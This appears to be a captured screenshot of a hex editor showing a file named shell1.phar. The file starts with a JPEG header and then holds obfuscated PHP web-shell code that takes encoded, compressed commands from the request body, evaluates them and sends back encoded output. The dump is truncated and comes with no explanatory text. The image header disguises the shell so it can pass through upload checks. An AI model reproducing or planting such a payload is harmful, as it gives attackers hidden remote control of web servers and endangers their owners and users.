 Open
shell1.phar - GHex
shell1.phar ×
00000000 FF D8 FF E0 3C 3F 70 68 70 0A 24 49 3D 27 69 2B ....<?php.$I='i+
00000010 2B 29 7B 24 6F 22 48 2E 3D 24 74 7B 24 69 7D 22 +){$o"H.=$t{$i}"
00000020 48 22 48 5E 24 22 48 6B 7B 24 6A 7D 3B 7D 7D 72 H"H^$"Hk{$j};}}r
00000030 65 74 75 72 22 48 6E 20 24 6F 22 48 3B 7D 69 66 etur"Hn $o"H;}if
00000040 20 28 40 70 72 65 67 5F 22 48 22 48 6D 61 74 63  (@preg_"H"Hmatc
00000050 68 28 22 22 48 2F 24 6B 68 22 48 28 22 48 2E 22 h(""H/$kh"H("H."
00000060 48 2B 29 24 6B 22 48 66 2F 22 2C 40 66 69 6C 65 H+)$k"Hf/",@file
00000070 5F 67 65 74 5F 63 6F 6E 74 22 48 65 6E 74 73 28 _get_cont"Hents(
00000080 22 70 27 3B 0A 24 47 3D 27 5F 67 65 22 48 74 5F "p';.$G='_ge"Ht_
00000090 63 6F 6E 74 65 22 48 22 48 6E 74 73 28 29 22 48 conte"H"Hnts()"H
000000A0 3B 40 6F 62 5F 65 6E 64 5F 63 6C 65 22 48 61 6E ;@ob_end_cle"Han
000000B0 28 29 22 48 3B 24 72 3D 40 62 61 22 48 73 65 36 ()"H;$r=@ba"Hse6
000000C0 34 5F 65 22 48 6E 63 6F 64 65 22 48 28 40 78 28 4_e"Hncode"H(@x(
000000D0 40 67 7A 22 48 63 6F 6D 70 72 65 22 48 73 73 28 @gz"Hcompre"Hss(
000000E0 24 22 48 6F 29 2C 22 48 24 6B 29 29 3B 70 72 69 $"Ho),"H$k));pri
000000F0 6E 74 28 22 24 22 48 70 24 6B 68 24 72 24 22 48 nt("$"Hp$kh$r$"H
00000100 6B 66 22 29 3B 7D 27 3B 0A 24 6A 3D 73 74 72 5F kf");}';.$j=str_
00000110 72 65 70 6C 61 63 65 28 27 4A 27 2C 27 27 2C 27 replace('J','','
00000120 63 72 4A 4A 65 61 74 4A 65 5F 66 4A 75 4A 4A 6E crJJeatJe_fJuJJn
00000130 63 74 69 6F 6E 27 29 3B 0A 24 6E 3D 27 22 48 68 ction');.$n='"Hh
00000140 70 3A 2F 2F 69 6E 70 75 74 22 48 22 22 48 29 2C p://input"H""H),
00000150 24 6D 29 3D 3D 22 48 31 22 48 29 20 7B 22 48 40 $m)=="H1"H) {"H@
00000160 6F 62 5F 73 74 61 72 74 28 29 3B 40 65 76 61 22 ob_start();@eva"
00000170 48 6C 22 48 28 40 67 7A 75 6E 22 48 63 6F 6D 70 Hl"H(@gzun"Hcomp
00000180 72 65 73 73 28 40 22 48 22 48 78 28 40 62 61 73 ress(@"H"Hx(@bas
Offset: 0x0
Aa